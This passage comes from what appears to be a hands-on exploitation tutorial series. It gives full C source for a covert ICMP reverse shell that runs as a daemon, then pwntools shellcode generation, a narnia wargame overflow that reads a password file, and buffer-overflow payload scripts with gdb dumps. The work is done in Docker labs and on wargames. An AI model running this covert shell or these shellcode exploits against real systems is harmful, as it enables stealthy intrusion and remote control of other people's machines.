// used to write our sniffer (to capture the ICMP
// traffic) and also to inject our ICMP requests with
// our own data.
//
// Two parameters, the first one is the destination IP of
// our ICMP packets. The second is the protocol, by
// default we have selected ICMP.
//
//
// Returns a file descriptor representing the raw socket
int
raw_init (char *ip, int proto)
{
int s;
if ((s = socket (AF_INET, SOCK_RAW, proto)) < 0)
{
perror ("socket:");
exit (1);
}
dest.sin_family = AF_INET;
inet_aton (ip, &dest.sin_addr);
fprintf (stderr, "+ Raw to '%s' (type : %d)\n", ip, icmp_type);
return s;
}
/* ICMP */
u_short
icmp_cksum (u_char *addr, int len)
{
register int sum = 0;
u_short answer = 0;
u_short *wp;
for (wp = (u_short*)addr; len > 1; wp++, len -= 2)
sum += *wp;
/* Take in an odd byte if present */
if (len == 1)
{
*(u_char *)&answer = *(u_char*)wp;
sum += answer;
}
sum = (sum >> 16) + (sum & 0xffff); /* add high 16 to low 16 */
sum += (sum >> 16); /* add carry */
answer = ~sum; /* truncate to 16 bits */
return answer;
}
// packet sniffer,
// As packets used in this example have a fixed size, we can
// just read then in one shot (note that this may have issues
// in a heavily loaded network), and then we just check the
// ICMP message type and id. This is the way we mark our packets
// to know they are ours and not a regular ICMP message.
//
// An alternative is to add a magic word just before the len in
// the data part of the packet and check that value to identify
// the packet.
//
// If the packet is ours (and not a normal ICMP packet), the
// data is copied in the provided buffer and its length is
// returned. The async_read function takes care of the rest from
// this point on.
//
// Returns the length of the packet received or 0
int
net_read_icmp (int s, void *buf, size_t count)
{
PKT pkt;
int len, l;
l = read (s, &pkt, sizeof (PKT)); // Read IP + ICMP header
if ((pkt.icmp.type == icmp_type) &&
(ntohs(pkt.icmp.un.echo.id) == id))
{
len = ntohs (pkt.len);
memcpy (buf, (char*)pkt.data, len);
return len;
}
return 0;
}
// packet injector,
//
// For RAW sockets, were we are not binding the socket
// to any address and there is no accept or connect involved,
// we have to use the datagram primitives. The sendto system
// call allows us to send data to a specific address, in this
// case to the IP address we passed to the program as parameter.
//
// Note: we are not setting the IP header so this is the way we
// provide the destination IP address to the TCP/IP stack.
int
net_write_icmp (int s, void *buf, size_t count)
{
PKT_TX *pkt;
struct icmphdr *icmp = (struct icmphdr*) &pkt;
int len;
// dynamically allocate the packet including the
// size of the buffer we want to transmit
pkt = malloc (sizeof (PKT_TX) + count);
icmp = (struct icmphdr*) pkt;
pkt->len = htons(count);
// fill in the content
memcpy ((unsigned char*)pkt + sizeof(PKT_TX), buf, count);
len = count + sizeof(int);
len += sizeof (struct icmphdr);
/* Build an ICMP Packet */
// icmp_type and the id parameters are relevant since
// are used by our sniffer to identify our own packets.
icmp->type = icmp_type;
icmp->code = 0;
icmp->un.echo.id = htons(id);
icmp->un.echo.sequence = htons(5);
// set the checksum field to zero and calculate the checksum
// for the packet
icmp->checksum = 0;
icmp->checksum = icmp_cksum ((char*)icmp, len);
sendto (s, pkt, len, 0,
(struct sockaddr*) &dest,
sizeof (struct sockaddr_in));
free (pkt);
return len;
}
// Function that allow us to implement a reverse remote shell.
//
// It makes use of two system calls dup2 and execv. The first one
// duplicates a given file descriptor. In this case, the three
// calls at the beginning of the function, assigns the file
// descriptor received as parameter to the Standard Input (file
// descriptor 0), Standard Output (file descriptor 1) and
// Standard Error (file descriptor 3).
//
// If the file descriptor we pass as a parameter is one of the
// sockets created with our previous client and server functions,
// we are effectively sending and receiving data through the
// network every time we write data to the console and we read data
// from stdin.
//
// Ported to ANDROID
int
start_shell (int s)
{
char *name[3];
#ifdef VERBOSE
printf ("+ Starting shell\n");
#endif
dup2 (s, 0);
dup2 (s, 1);
dup2 (s, 2);
#ifdef _ANDROID
name[0] = "/system/bin/sh";
#else
name[0] = "/bin/sh";
#endif
name[1] = "-i";
name[2] = NULL;
execv (name[0], name );
exit (EXIT_FAILURE);
return 0;
}
// This function decode the information received from the network sends
// it to the shell using the counterpart socket (from the socketpair)
// system call.
//
// At the same time, whenever the shell produces some output, this function
// will read that data, crypt it and send it over the network.
//
// Receives as parameters two file descriptors, one representing the
// socketpair end for communications with the shell (s1) and the
// other for networking (s).
void
async_read (int s, int s1)
{
fd_set rfds;
struct timeval tv;
int max = s > s1 ? s : s1;
int len, r;
char buffer[BUF_SIZE]; /* 1024 chars */
max++;
while (1)
{
// macros to initialize the file descriptor set
FD_ZERO(&rfds);
FD_SET(s,&rfds);
FD_SET(s1,&rfds);
/* Time out. */
// set to 1 second
// microseconds resolution
tv.tv_sec = 1;
tv.tv_usec = 0;
// standard select loop for a network application.
if ((r = select (max, &rfds, NULL, NULL, &tv)) < 0)
{
perror ("select:");
exit (EXIT_FAILURE);
}
else if (r > 0) /* If there is data to process */
{
// The memfrob function does a XOR crypting with
// key (42). The greatest thing about XOR crypting is that the
// same function can be used for crypt and decrypt. Other than
// that, with a 1 byte long key (42 in this case) it is pretty
// useless.
if (FD_ISSET(s, &rfds))
{
// get data from network using function pointer,
// and resend it to our shell.
memset (buffer, 0, BUF_SIZE);
if ((len = net_read (s, buffer, BUF_SIZE)) == 0) continue;
write (s1, buffer, len);
}
if (FD_ISSET(s1, &rfds))
{
// get data from our shell, then
// we send it back through the network using the
// function pointer.
memset (buffer, 0, BUF_SIZE);
if ((len = read (s1, buffer, BUF_SIZE)) <= 0) exit (EXIT_FAILURE);
net_write (s, buffer, len);
}
}
}
}
// Set up the socket pair and create a new process (using fork)
//
// Function creates a socket pair using the syscall socketpair).
// The fork system call creates a new process as an identical image
// that make use of the sp socketpair to communicate both processes.
//
// Instead of feeding data into our shell directly from the network,
// function is used to send/receive data using the counterpart socket
// provided by socketpair.
void
secure_shell (int s)
{
pid_t pid;
int sp[2];
/* Create a socketpair to talk to the child process */
if ((socketpair (AF_UNIX, SOCK_STREAM, 0, sp)) < 0)
{
perror ("socketpair:");
exit (1);
}
/* Fork a shell */
if ((pid = fork ()) < 0)
{
perror ("fork:");
exit (1);
}
else
if (!pid) /* Child Process */
{
close (sp[1]);
close (s);
start_shell (sp[0]);
/* This function will never return */
}
/* At this point we are the father process */
close (sp[0]);
#ifdef VERBOSE
printf ("+ Starting async read loop\n");
#endif
net_write (s, "iRS v0.1\n", 9);
async_read (s, sp[1]);
}
int
main (int argc, char *argv[])
{
int i =1;
/* FIXME: Check command-line arguments */
/* Go daemon ()*/
// Assign function pointers
net_read = net_read_icmp;
net_write = net_write_icmp;
if (argv[i][0] == 'd')
{
i++;
daemon (0,0);
}
if (argv[i][0] == 's')
secure_shell (raw_init (argv[i+1], IPPROTO_ICMP));
else if (argv[i][0] == 'c')
async_read (raw_init (argv[i+1], IPPROTO_ICMP), 0);
return 0;
}Let’s try it out:
# In the first terminal
docker network create testnet
docker run --privileged --net testnet -it basic_cybersecurity6:latest
root@d1c09e1b8f84:~# ./icmp_shell c 172.18.0.3
+ Raw to '172.18.0.3' (type : 0)
# In the second terminal
docker run --privileged --net testnet -it basic_cybersecurity6:latest
root@c134e2dbde63:~# ./icmp_shell s 172.18.0.2
+ Raw to '172.18.0.2' (type : 0)
# In the third terminal
docker exec -it d1c09e1b8f84 bash
root@d1c09e1b8f84:~# tcpdump -nnXSs 0 -i eth0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
# In the first terminal
# uname -a
iRS v0.1
# ls
checksec.sh
client
client.c
crypt_shell
crypt_shell.c
icmp_shell
icmp_shell.c
rp++
server
server.c
#
# which produces the following output in the third terminal
08:49:28.471170 IP 172.18.0.2 > 172.18.0.3: ICMP echo reply, id 12345, seq 5, length 15
0x0000: 4500 0023 e750 4000 4001 fb5f ac12 0002 E..#.P@.@.._....
0x0010: ac12 0003 0000 594b 3039 0005 0003 0000 ......YK09......
0x0020: 6c73 0a ls.
08:49:28.476440 IP 172.18.0.3 > 172.18.0.2: ICMP echo reply, id 12345, seq 5, length 111
0x0000: 4500 0083 5462 4000 4001 8dee ac12 0003 E...Tb@.@.......
0x0010: ac12 0002 0000 1614 3039 0005 0063 0000 ........09...c..
0x0020: 6368 6563 6b73 6563 2e73 680a 636c 6965 checksec.sh.clie
0x0030: 6e74 0a63 6c69 656e 742e 630a 6372 7970 nt.client.c.cryp
0x0040: 745f 7368 656c 6c0a 6372 7970 745f 7368 t_shell.crypt_sh
0x0050: 656c 6c2e 630a 6963 6d70 5f73 6865 6c6c ell.c.icmp_shell
0x0060: 0a69 636d 705f 7368 656c 6c2e 630a 7270 .icmp_shell.c.rp
0x0070: 2b2b 0a73 6572 7665 720a 7365 7276 6572 ++.server.server
0x0080: 2e63 0a .c.
08:49:28.477890 IP 172.18.0.3 > 172.18.0.2: ICMP echo reply, id 12345, seq 5, length 14
0x0000: 4500 0022 5463 4000 4001 8e4e ac12 0003 E.."Tc@.@..N....
0x0010: ac12 0002 0000 ac9f 3039 0005 0002 0000 ........09......
0x0020: 2320 #.Resources
- [1] 0x00pf (2016), Remote Shells. Part I. Retrieved from https://0x00sec.org/t/remote-shells-part-i/269.
- [2] picoFlamingo, 0x00sec_code, Github. Retrieved from https://github.com/0x00pf/0x00sec_code/tree/master/remote_shell.
- [3] 0x00pf (2016), Remote Shells Part IV. The Invisible Remote Shell. Retrieved from https://0x00sec.org/t/remote-shells-part-iv-the-invisible-remote-shell/743
- [4] 0x00pf (2016), Remote Shells. Part II. Crypt your link. Retrieved from https://0x00sec.org/t/remote-shells-part-ii-crypt-your-link/306.
pwntools - CTF toolkit
From [1]: > Pwntools is a CTF framework and exploit development library. Written in Python, it is designed for rapid prototyping and development, and intended to make exploit writing as simple as possible.
The following tutorials builds from [4]:
Assembly and ELF manipulation
For a simple code like:
#include <stdio.h>
int main(int argc, char* argv[])
{
char flag[10] = {'S', 'E', 'C', 'R', 'E', 'T', 'F', 'L', 'A', 'G'};
char digits[10] = {'0', '1', '2', '3', '4', '5', '6', '7', '8', '9'};
int index = 0;
while (1) {
printf("Give me an index and I'll tell you what's there!\n");
scanf("%d", &index);
printf("Okay, here you go: %p %c\n", &digits[index], digits[index]);
}
return 0;
}We compile it:
root@8beb97f8d305:/tutorial/tutorial6# gcc -o leaky leaky.cand run the following Python script:
#!/usr/bin/env python
from pwn import *
leaky_elf = ELF('leaky')
main_addr = leaky_elf.symbols['main']
# Print address of main
log.info("Main at: " + hex(main_addr))
# Disassemble the first 14 bytes of main
log.info(disasm(leaky_elf.read(main_addr, 14), arch='x86'))Delivering:
root@8beb97f8d305:/tutorial/tutorial6# python example1.py
[*] '/tutorial/tutorial6/leaky'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] Main at: 0x4005d6
[*] 0: 55 push ebp
1: 48 dec eax
2: 89 e5 mov ebp,esp
4: 48 dec eax
5: 83 ec 50 sub esp,0x50
8: 89 7d bc mov DWORD PTR [ebp-0x44],edi
b: 48 dec eax
c: 89 .byte 0x89
d: 75 .byte 0x75Shellcode from assembly
Available in example6.py. Shortly:
#!/usr/bin/env python
from pwn import *
# Define the context of the working machine
context(arch='i386', os='linux')
# Get a simple shellcode
log.info("Putting together simple shellcode")
sh_shellcode2 = """
/* execve(path='/bin///sh', argv=['sh'], envp=0) */
/* push '/bin///sh\x00' */
push 0x68
push 0x732f2f2f
push 0x6e69622f
mov ebx, esp
/* push argument array ['sh\x00'] */
/* push 'sh\x00\x00' */
push 0x1010101
xor dword ptr [esp], 0x1016972
xor ecx, ecx
push ecx /* null terminate */
push 4
pop ecx
add ecx, esp
push ecx /* 'sh\x00' */
mov ecx, esp
xor edx, edx
/* call execve() */
push SYS_execve /* 0xb */
pop eax
int 0x80
"""
# Create a binary out of some shellcode
e = ELF.from_assembly(sh_shellcode2, vma=0x400000, arch='i386')Shellcraft
Only managed to make it work for 32-bit binaries. Refer to example4.py for a working example with 32-bits and to example5.py for a non-working example with 64-bits.
docker run -v /Users/victor/basic_cybersecurity:/tutorial -it pwnbox:latest
...
root@ffac9df3ac02:/tutorial/tutorial6# python example4.py
[*] Compiling the binary narnia1_local
narnia1.c: In function 'main':
narnia1.c:21:5: warning: implicit declaration of function 'getenv' [-Wimplicit-function-declaration]
if(getenv("EGG")==NULL){
^
narnia1.c:21:18: warning: comparison between pointer and integer
if(getenv("EGG")==NULL){
^
narnia1.c:23:3: warning: implicit declaration of function 'exit' [-Wimplicit-function-declaration]
exit(1);
^
narnia1.c:23:3: warning: incompatible implicit declaration of built-in function 'exit'
narnia1.c:23:3: note: include '<stdlib.h>' or provide a declaration of 'exit'
narnia1.c:27:6: warning: assignment makes pointer from integer without a cast [-Wint-conversion]
ret = getenv("EGG");
^
[*] Putting together simple shellcode
jhh///sh/bin\x89?h\x814$ri1?Qj\x04Y?Q??1?j\x0bX̀
[*] Introduce shellcode in EGG env. variable
[*] Launching narnia1_local
[!] Could not find executable 'narnia1_local' in $PATH, using './narnia1_local' instead
[+] Starting local process './narnia1_local': pid 38
[*] Switching to interactive mode
Trying to execute EGG!
$ uname -a
Linux ffac9df3ac02 4.9.87-linuxkit-aufs #1 SMP Wed Mar 14 15:12:16 UTC 2018 x86_64 x86_64 x86_64 GNU/LinuxIssue raised at https://github.com/Gallopsled/pwntools/issues/1142.
GDB integration
Issue with the terminal fixed at https://github.com/Gallopsled/pwntools/issues/1140.
New issue at https://github.com/Gallopsled/pwntools/issues/1117.
Examples
narnia1
As an example, provided the following problem http://overthewire.org/wargames/narnia/narnia1.html:
from pwn import *
context(arch='i386', os='linux')
s = ssh(user='narnia0', host='narnia.labs.overthewire.org', password='narnia0', port=2226)
sh = s.run('/narnia/narnia0')
sh.sendline('A'*20 + p32(0xdeadbeef))
sh.sendline('cat /etc/narnia_pass/narnia1')
while 1:
print(sh.recvline())
# log.info('Flag: '+sh.recvline().split('\n')[0])
s.close()Resources
- [1] Gallopsled, pwntools. Retrieved from https://github.com/Gallopsled/pwntools.
- [2] Gallopsled, pwntools Docs. Retrieved from https://docs.pwntools.com/en/stable/index.html.
- [3] Exploit Database. Retrieved from https://www.exploit-db.com/.
- [4] University Politehnica of Bucharest, Computer Science and Engineering Department, Computer and Network Security. Lab 07 - Exploiting. Shellcodes (Part 2). Retrieved from https://ocw.cs.pub.ro/courses/cns/labs/lab-07.
WIP: Linux Binary Protections
Available at https://github.com/nnamon/linux-exploitation-course/blob/master/lessons/5_protections/lessonplan.md.
Resources
- [1] Linux exploitation course. Retrieved from https://github.com/nnamon/linux-exploitation-course.
Building a pwnbox
Simple pwnbox can be fetched from [1]. Docker container can be obtained thorugh:
docker pull superkojiman/pwnboxA local dockerfile has also been provided which lays out basic utilities for a diy-pwnbox. Use the pwnbox from superkojiman for better results.
Resources
- [1] pwnbox. Retrieved from https://github.com/superkojiman/pwnbox.
WIP: Bypassing NX with Return Oriented Programming
In this tutorial we’ll review how to bypass a “No eXecute” (NX) flag within a binary.
Also known as Data Execution Prevention (DEP), this protection marks writable regions of memory as non-executable. This prevents the processor from executing in these marked regions of memory.
Note: as in previous tutorials, there’s a docker container that facilitates reproducing the work of this tutorial. The container can be built with:
docker build -t basic_cybersecurity10:latest .and run with:
docker run --privileged -v $(pwd):/root/tutorial -it basic_cybersecurity10:latestEnabling NX
Following content is heavily inspired on [1,2]:
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
#include <stdint.h>
#include <unistd.h>
void vuln() {
char buffer[128];
char * second_buffer;
uint32_t length = 0;
puts("Reading from STDIN");
read(0, buffer, 1024);
if (strcmp(buffer, "Cool Input") == 0) {
puts("What a cool string.");
}
length = strlen(buffer);
if (length == 42) {
puts("LUE");
}
second_buffer = malloc(length);
strncpy(second_buffer, buffer, length);
}
int main() {
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stdout, NULL, _IONBF, 0);
puts("This is a big vulnerable example!");
printf("I can print many things: %x, %s, %d\n", 0xdeadbeef, "Test String",
42);
write(1, "Writing to STDOUT\n", 18);
vuln();
}When compiling this code we’ll aim to mark the writable regions of memory as non-executable. According to the original source [1], the resulting binary isn’t big enough to perform ROP attacks. Let’s see:
root@9a78bba9592e:~/tutorial# pwd
/root/tutorial
root@9a78bba9592e:~/tutorial# gcc -m32 -g -fno-stack-protector -znoexecstack -o ./build/1_nx ./src/1_staticnx.c
root@9a78bba9592e:~/tutorial# ls -lh build/1_nx
-rwxr-xr-x 1 root root 7.6K Jun 18 17:49 build/1_nxSo what we do instead is compiling it as a statically linked ELF. This should include library code in the final executable and bulk up the size of the binary.
root@9a78bba9592e:~/tutorial# gcc -m32 -g -fno-stack-protector -static -znoexecstack -o ./build/1_staticnx ./src/1_staticnx.c
root@9a78bba9592e:~/tutorial# ls -lh build/1_
1_nx 1_staticnx
root@9a78bba9592e:~/tutorial# ls -lh build/1_
1_nx 1_staticnx
root@9a78bba9592e:~/tutorial# ls -lh build/1_staticnx
-rwxr-xr-x 1 root root 729K Jun 18 17:51 build/1_staticnxThere’s indeed a big difference between them.
Checking the security of these files indeed deliver an active NX flag:
root@9a78bba9592e:~/tutorial# checksec build/1_*
[*] '/root/tutorial/build/1_nx'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[*] '/root/tutorial/build/1_staticnx'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)Obtaining EIP Control
Let’s build a exploit to take control of the instructions pointer. A first skeleton is presented below:
#!/usr/bin/python
from pwn import *
def main():
# Start the process
p = process("../build/1_staticnx")
# Craft the payload
payload = "A"*148 + p32(0xdeadc0de)
payload = payload.ljust(1000, "\x00")
# Print the process id
raw_input(str(p.proc.pid))
# Send the payload
p.send(payload)
# Transfer interaction to the user
p.interactive()
if __name__ == '__main__':
main()Which you can run through:
root@9a78bba9592e:~/tutorial/scripts# python 1_skeleton.py
[+] Starting local process '../build/1_staticnx': pid 89
89
[*] Switching to interactive mode
This is a big vulnerable example!
I can print many things: deadbeef, Test String, 42
Writing to STDOUT
Reading from STDIN
[*] Got EOF while reading in interactive
$
[*] Process '../build/1_staticnx' stopped with exit code -11 (SIGSEGV) (pid 89)
[*] Got EOF while sending in interactiveNote that the instruction
# Print the process id
raw_input(str(p.proc.pid))in the script was placed there to launch a gdb instance in another terminal. Let’s go for it then. In another terminal, we connect to the docker container through:
$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
9a78bba9592e basic_cybersecurity10:latest "/bin/bash" About an hour ago Up About an hour heuristic_gates
victor at Victors-MacBook in ~/web on bounties*
$ docker exec -it 9a78bba9592e bash
root@9a78bba9592e:~#now we proceed as follows:
# Terminal 1
root@9a78bba9592e:~/tutorial/scripts# python 1_skeleton.py
[+] Starting local process '../build/1_staticnx': pid 123
123
# Terminal 2
root@9a78bba9592e:~# gdb -p 123
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
pwndbg: loaded 162 commands. Type pwndbg [filter] for a list.
pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
Attaching to process 123
Reading symbols from /root/tutorial/build/1_staticnx...(no debugging symbols found)...done.
0xf7790b49 in __kernel_vsyscall ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
EAX 0xfffffe00
EBX 0x0
ECX 0xff81e348 ◂— 0x21 /* '!' */
EDX 0x400
EDI 0x4e
ESI 0x80ef00c (_GLOBAL_OFFSET_TABLE_+12) —▸ 0x8069d70 (__strcpy_sse2) ◂— mov edx, dword ptr [esp + 4]
EBP 0xff81e3d8 —▸ 0xff81e3e8 ◂— 0x1000
ESP 0xff81e318 —▸ 0xff81e3d8 —▸ 0xff81e3e8 ◂— 0x1000
EIP 0xf7790b49 (__kernel_vsyscall+9) ◂— pop ebp
[ DISASM ]
► 0xf7790b49 <__kernel_vsyscall+9> pop ebp
0xf7790b4a <__kernel_vsyscall+10> pop edx
0xf7790b4b <__kernel_vsyscall+11> pop ecx
0xf7790b4c <__kernel_vsyscall+12> ret
↓
0x80710c2 <__read_nocancel+24> pop ebx
0x80710c3 <__read_nocancel+25> cmp eax, 0xfffff001
0x80710c8 <__read_nocancel+30> jae __syscall_error <0x8074610>
↓
0x8074610 <__syscall_error> mov edx, 0xffffffe8
0x8074616 <__syscall_error+6> neg eax
0x8074618 <__syscall_error+8> mov dword ptr gs:[edx], eax
0x807461b <__syscall_error+11> mov eax, 0xffffffff
[ STACK ]
00:0000│ esp 0xff81e318 —▸ 0xff81e3d8 —▸ 0xff81e3e8 ◂— 0x1000
01:0004│ 0xff81e31c ◂— 0x400
02:0008│ 0xff81e320 —▸ 0xff81e348 ◂— 0x21 /* '!' */
03:000c│ 0xff81e324 —▸ 0x80710c2 (__read_nocancel+24) ◂— pop ebx
04:0010│ 0xff81e328 —▸ 0x80481b0 (_init) ◂— push ebx
05:0014│ 0xff81e32c —▸ 0x80488d2 (vuln+54) ◂— add esp, 0x10
06:0018│ 0xff81e330 ◂— 0x0
07:001c│ 0xff81e334 —▸ 0xff81e348 ◂— 0x21 /* '!' */
[ BACKTRACE ]
► f 0 f7790b49 __kernel_vsyscall+9
f 1 80710c2 __read_nocancel+24
f 2 80488d2 vuln+54
f 3 80489d2 main+123
f 4 8048c01 generic_start_main+545
f 5 8048dfd __libc_start_main+285
pwndbg> b 14
Breakpoint 1 at 0x80488d5: file ./src/1_staticnx.c, line 14.
pwndbg> c
Continuing.
# Terminal 1
# Press ENTER to get:
[*] Switching to interactive mode
This is a big vulnerable example!
I can print many things: deadbeef, Test String, 42
Writing to STDOUT
Reading from STDIN
$
# Terminal 2
Breakpoint 1, vuln () at ./src/1_staticnx.c:14
14 if (strcmp(buffer, "Cool Input") == 0) {
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
─────────────────────────────────────────────────────────────────[ REGISTERS ]─────────────────────────────────────────────────────────────────
*EAX 0x3e8
*EBX 0x80481b0 (_init) ◂— push ebx
ECX 0xff8094d8 ◂— 0x41414141 ('AAAA')
EDX 0x400
EDI 0x4e
ESI 0x80ef00c (_GLOBAL_OFFSET_TABLE_+12) —▸ 0x8069d70 (__strcpy_sse2) ◂— mov edx, dword ptr [esp + 4]
EBP 0xff809568 ◂— 0x41414141 ('AAAA')
*ESP 0xff8094d0 —▸ 0x80ef200 (_IO_2_1_stdout_) ◂— 0xfbad2887
*EIP 0x80488d5 (vuln+57) ◂— sub esp, 8
──────────────────────────────────────────────────────────────────[ DISASM ]───────────────────────────────────────────────────────────────────
0x80488d2 <vuln+54> add esp, 0x10
► 0x80488d5 <vuln+57> sub esp, 8
0x80488d8 <vuln+60> push 0x80bedfb
0x80488dd <vuln+65> lea eax, dword ptr [ebp - 0x90]
0x80488e3 <vuln+71> push eax
0x80488e4 <vuln+72> call 0x80482a0
0x80488e9 <vuln+77> add esp, 0x10
0x80488ec <vuln+80> test eax, eax
0x80488ee <vuln+82> jne vuln+100 <0x8048900>
0x80488f0 <vuln+84> sub esp, 0xc
0x80488f3 <vuln+87> push 0x80bee06
───────────────────────────────────────────────────────────────[ SOURCE (CODE) ]───────────────────────────────────────────────────────────────
9 char * second_buffer;
10 uint32_t length = 0;
11 puts("Reading from STDIN");
12 read(0, buffer, 1024);
13
► 14 if (strcmp(buffer, "Cool Input") == 0) {
15 puts("What a cool string.");
16 }
17 length = strlen(buffer);
18 if (length == 42) {
19 puts("LUE");
───────────────────────────────────────────────────────────────────[ STACK ]───────────────────────────────────────────────────────────────────
00:0000│ esp 0xff8094d0 —▸ 0x80ef200 (_IO_2_1_stdout_) ◂— 0xfbad2887
01:0004│ 0xff8094d4 —▸ 0x80bee20 ◂— push esp
02:0008│ ecx 0xff8094d8 ◂— 0x41414141 ('AAAA')
... ↓
─────────────────────────────────────────────────────────────────[ BACKTRACE ]─────────────────────────────────────────────────────────────────
► f 0 80488d5 vuln+57
f 1 deadc0de
f 2 0
Breakpoint /root/tutorial/src/1_staticnx.c:14We’ve breaked after the read which should get us all the stuff from the script. Now, let’s inspect a bit the stack memory:
# Terminal 2
pwndbg> stack 100
00:0000│ esp 0xff8094d0 —▸ 0x80ef200 (_IO_2_1_stdout_) ◂— 0xfbad2887
01:0004│ 0xff8094d4 —▸ 0x80bee20 ◂— push esp
02:0008│ ecx 0xff8094d8 ◂— 0x41414141 ('AAAA')
... ↓
27:009c│ 0xff80956c ◂— 0xdeadc0de
28:00a0│ 0xff809570 ◂— 0x0
... ↓Analyzing the registers:
pwndbg> regs
*EAX 0x3e8
*EBX 0x80481b0 (_init) ◂— push ebx
ECX 0xff8094d8 ◂— 0x41414141 ('AAAA')
EDX 0x400
EDI 0x4e
ESI 0x80ef00c (_GLOBAL_OFFSET_TABLE_+12) —▸ 0x8069d70 (__strcpy_sse2) ◂— mov edx, dword ptr [esp + 4]
EBP 0xff809568 ◂— 0x41414141 ('AAAA')
*ESP 0xff8094d0 —▸ 0x80ef200 (_IO_2_1_stdout_) ◂— 0xfbad2887
*EIP 0x80488d5 (vuln+57) ◂— sub esp, 8We can see that EBP points out to 0xff809568, which means that the return ret address points to 0xff80956c. According to the memory dump above, it contains 0xdeadc0de which we introduced as desired.
Thereby, we took control of the EIP.
Trying to execute a shellcode
Let’s compile the program without NX protection:
gcc -m32 -g -fno-stack-protector -z execstack -static -o ./build/1_nx ./src/1_static.cWhich we can verify as:
root@9d3c62865471:~/tutorial# checksec build/1_static
[*] '/root/tutorial/build/1_static'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments
root@9d3c62865471:~/tutorial# checksec build/1_staticnx
[*] '/root/tutorial/build/1_staticnx'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)Now, we simply overflow it making sure we append and prepend Noops to the shellcode. We use following script (1_skeleton_shellcode.py):
#!/usr/bin/python
from pwn import *
# Define the context of the working machine
context(arch='i386', os='linux')
def main():
# Start the process
log.info("Launching the process")
p = process("../build/1_static")
# Get a simple shellcode
log.info("Putting together simple shellcode")
shellcode = asm(shellcraft.sh())
# print(len(shellcode))
print(asm(shellcraft.sh()))
# Craft the payload
log.info("Crafting the payload")
# payload = "A"*148
payload = "\x90"*86 # no op code
payload += shellcode # 44 chars
payload += "\x90"*18 # no op code
payload += p32(0xdeadc0de)
# payload += "\x90"*500 # no op code
payload = payload.ljust(2000, "\x00")
# log.info(payload)
# Print the process id
raw_input(str(p.proc.pid))
# Send the payload
p.send(payload)
# Transfer interaction to the user
p.interactive()
if __name__ == '__main__':
main()which gets us a situation like:
[ SOURCE (CODE) ]
9 char * second_buffer;
10 uint32_t length = 0;
11 puts("Reading from STDIN");
12 read(0, buffer, 1024);
13
► 14 if (strcmp(buffer, "Cool Input") == 0) {
15 puts("What a cool string.");
16 }
17 length = strlen(buffer);
18 if (length == 42) {
19 puts("LUE");
[ STACK ]
00:0000│ esp 0xff9abbe0 —▸ 0x80ef200 (_IO_2_1_stdout_) ◂— xchg dword ptr [eax], ebp /* 0xfbad2887 */
01:0004│ 0xff9abbe4 —▸ 0x80bee20 ◂— push esp
02:0008│ ecx 0xff9abbe8 ◂— 0x90909090
... ↓
[ BACKTRACE ]
► f 0 80488d5 vuln+57
f 1 deadc0de
f 2 0
Breakpoint /root/tutorial/src/1_staticnx.c:14
pwndbg> stack 50
00:0000│ esp 0xff9abbe0 —▸ 0x80ef200 (_IO_2_1_stdout_) ◂— xchg dword ptr [eax], ebp /* 0xfbad2887 */
01:0004│ 0xff9abbe4 —▸ 0x80bee20 ◂— push esp
02:0008│ ecx 0xff9abbe8 ◂— 0x90909090
... ↓
17:005c│ 0xff9abc3c ◂— 0x686a9090
18:0060│ 0xff9abc40 ◂— 0x2f2f2f68 ('h///')
19:0064│ 0xff9abc44 ◂— 0x622f6873 ('sh/b')
1a:0068│ 0xff9abc48 ◂— 0xe3896e69
1b:006c│ 0xff9abc4c ◂— 0x1010168
1c:0070│ 0xff9abc50 ◂— 0x24348101
1d:0074│ 0xff9abc54 ◂— 0x1016972
1e:0078│ 0xff9abc58 ◂— 0x6a51c931
1f:007c│ 0xff9abc5c ◂— 0xe1015904
20:0080│ 0xff9abc60 ◂— 0x31e18951
21:0084│ 0xff9abc64 ◂— 0x580b6ad2
22:0088│ 0xff9abc68 ◂— 0x909080cd
23:008c│ 0xff9abc6c ◂— 0x90909090
... ↓
27:009c│ 0xff9abc7c ◂— 0xdeadc0de
28:00a0│ 0xff9abc80 ◂— 0x0
... ↓
pwndbg> regs
*EAX 0x400
*EBX 0x80481b0 (_init) ◂— push ebx
ECX 0xff9abbe8 ◂— 0x90909090
EDX 0x400
EDI 0x4e
ESI 0x80ef00c (_GLOBAL_OFFSET_TABLE_+12) —▸ 0x8069d70 (__strcpy_sse2) ◂— mov edx, dword ptr [esp + 4]
EBP 0xff9abc78 ◂— 0x90909090
*ESP 0xff9abbe0 —▸ 0x80ef200 (_IO_2_1_stdout_) ◂— xchg dword ptr [eax], ebp /* 0xfbad2887 */
*EIP 0x80488d5 (vuln+57) ◂— sub esp, 8Problem now is how to modify 0xdeadc0de by something that falls on the Noop section
Code Gadgets
TODO
Resources
- [1] Linux exploitation course. Retrieved from https://github.com/nnamon/linux-exploitation-course.
